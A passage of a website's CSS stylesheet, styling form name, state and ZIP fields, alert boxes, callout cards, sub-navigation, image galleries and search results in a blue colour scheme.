form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts .columns a { text-decoration: none; }

.callouts .columns .myce-callout { margin: 0 auto 1.66667rem; max-width: 21.72222rem; border: 1px solid #fff; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.callouts .columns .myce-callout:hover { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.callouts .columns .myce-callout p { margin: 0; }

.callouts .columns .myce-callout .myce-callout-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.callouts .columns .myce-callout .myce-callout-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .heading { color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-align: center; text-transform: uppercase; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .message { color: #656565; }

@media print, screen and (min-width: 64em) { .callouts .columns .myce-callout .myce-callout-content-wrapper .heading { text-align: left; } }

/*======================================= Sub Navigation =======================================*/
.subnav { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 1.11111rem 0 0; text-align: center; }

.subnav > li:not(.active) { display: none; }

.subnav li { list-style: none; margin: 0 auto; padding: 0; }

.subnav li.has-submenu > a { display: none; }

.subnav a { text-decoration: none; margin: 0 0.55556rem; padding: 1.11111rem; color: #005cb9; display: block; font-size: 1rem; border-radius: 3px; margin-bottom: 0.83333rem; background: #fff; font-weight: 700; border: 2px solid #005cb9; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.subnav a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1rem; background: #005cb9; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin: 0; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

@media print, screen and (min-width: 64em) { .subnav a { font-size: 1rem; }
  .subnav .active > a { font-size: 1rem; }
  .subnav .has-submenu .menu { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 0 0 3.33333rem; }
  .subnav .has-submenu .menu li { -ms-flex-preferred-size: 20%; flex-basis: 20%; padding-bottom: 0.83333rem; }
  .subnav .has-submenu .menu li a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 0.55556rem; } }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
#page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 1rem; } }

.button, .sub-report-content a { border: 2px solid #005cb9; }

.button:hover, .sub-report-content a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.slider-gallery .flexslider ul.slides { position: relative; }

.slider-gallery .flexslider ol.flex-control-nav { position: absolute; z-index: 5; bottom: 2.5rem; }

.slider-gallery .flexslider ol.flex-control-nav li a { width: 0.83333rem; height: 0.83333rem; background-color: #fff; border: 1px solid rgba(3, 3, 3, 0.59); border-radius: 100%; }

.slider-gallery .flexslider ol.flex-control-nav li a.flex-active { background-color: #005cb9; }

.content-text { border-right: 2px solid rgba(0, 0, 0, 0.12); }

.content-text p > strong { color: #005cb9; }

.content-text p > span { font-size: 0.77778rem; }

.content-sub-text h2 { color: #000; font-size: 1.66667rem; font-weight: 600; text-transform: uppercase; }

.content-sub-text h3 { color: #005cb9; text-transform: uppercase; }

.sub-report-content a { display: block; margin: 0; color: #0069ac; background-color: #eee; border: 1px solid #ccc; }

.sub-report-content a:hover { background: #0069ac; border: 1px solid #004978; color: #fff; }

.sub-report-content p { margin: 0.5rem; }

.sub-report-content strong { color: #0069ae; }

.container.content.sub { padding: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .container.content.sub { padding: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .container.content.sub { padding: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.search-results-page h1:first-of-type, .search-results-page .sub-banner #sub-banner-container > :first-of-type, .sub-banner .search-results-page #sub-banner-container > :first-of-type { display: none; }

.search-results-page .search_result_content { margin: 0 0 0.44444rem; padding: 0.44444rem 0.55556rem 0.55556rem; border: 1px solid #f2f2f2; }

.search-results-page .search_result_content .search_pagedescription { display: none; }

#mc_embed_signup .mc-field-group.input-group { display: block; }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-img-container img { display: block; margin: 0 auto; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(0, 92, 185, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 15.55556rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: 1; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: 90%; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
